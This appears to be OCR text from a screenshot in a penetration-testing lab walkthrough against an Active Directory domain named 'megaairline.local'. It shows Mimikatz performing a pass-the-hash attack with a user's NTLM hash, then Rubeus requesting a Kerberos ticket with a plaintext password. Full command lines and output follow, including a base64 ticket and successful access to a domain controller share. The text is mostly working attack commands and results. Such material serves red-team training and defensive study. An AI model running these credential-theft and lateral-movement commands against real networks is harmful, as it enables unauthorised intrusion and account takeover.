 Select Administrator: Command Prompt
C:\Users\Administrator\Music>.\mimikatz.exe "privilege::debug" "sekurlsa::pth /user:anna /domain:megaairline.local /run:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /ntlm:78350C7B3C5FE865D954D5B47013E21F" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:anna /domain:megaairline.local /run:C:\Windows\System32\WindowsPowerShell\v1
.0\powershell.exe /ntlm:78350C7B3C5FE865D954D5B47013E21F
user : anna
domain : megaairline.local
program : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
impers. : no
NTLM : 78350c7b3c5fe865d954d5b47013e21f
| PID 2956
| TID 6112
| LSA Process is now R/W
| LUID 0 ; 185757140 (00000000:0b126dd4)
\_ msv1_0 - data copy @ 0000024A0281A730 : OK !
\_ kerberos - data copy @ 0000024A03B8E328
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000024A097C33B8 (32) -> null
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> net use \\dc2.megaairline.local\NETLOGON
System error 2240 has occurred.
The user is not allowed to log on from this workstation.
PS C:\Windows\system32>
Administrator: Command Prompt
C:\Users\Administrator\Music>.\Rubeus.exe asktgt /domain:megaairline.local /dc:dc2 /user:anna /password:FWErfsgt4ghd7f6d
wx /createnetonly:C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /show
Rubeus
v1.6.1
[*] Action: Ask TGT
[*] Showing process : True
[+] Process : 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' successfully created with LOGON_TYPE =
9
[+] ProcessID : 1244
[+] LUID : 0xb13a826
[*] Using rc4_hmac hash: 78350C7B3C5FE865D954D5B47013E21F
[*] Building AS-REQ (w/ preauth) for: 'megaairline.local\anna'
[*] Target LUID : 185837606
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFIDCCBRygAwIBBaEDAgEWooIEKjCCBCZhggQiMIIEHqADAgEFoRMbEU1FR0FBSVJMSU5FLkxPQ0FM
oiYwJKADAgECoR0wGxsGa3JidGd0GxFtZWdhYWlybGluZS5sb2NhbKOCA9gwggPUoAMCARKhAwIBAqKC
A8YEggPC9YcvLBGdZJOseahgLn0yMUz3wUYhxGwDaStdlO5tMHHR+cfz7AdP8wU0LjVh4Cg4PSoyNDb3
NyQwpklczP635E3R/OLkiCcsxOTT2HzZebm6Por4SFm4HCK6sQIfL0iqhXrsWgsY5R2Iravc8oOSImlP
82xvrZwAPGeS3nmeO0SHoL3jIFwAaPJ8DGByKZuxNDOQMyzKlmFq/5Wa3BCKzj0abk8p6DKe5oG6orYP
AQvgy7vzSCaL3pEZqAJOvehwKpfEG8BKKGL/r4BPIpZb6EKeaqptR8+X24hdW2Uhh06FREO27ZrOO9wE
g4dAyNU1xl3Xe6JwD8PYrQyAX1Ku2LBE9tSsZa+K0sgMY25Vyu3AGcsuueEBNa8pYgKT30wxlNAXA9cD
sJQyXINXPwHlIeQjwv8RMmJO/BOunVpo8gXCW11f7S3RjjYHN6c86GuhOQIqbvzqY0yJVJ3GMxvVDN2m
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> net use \\dc2.megaairline.local\NETLOGON
The command completed successfully.
PS C:\Windows\system32>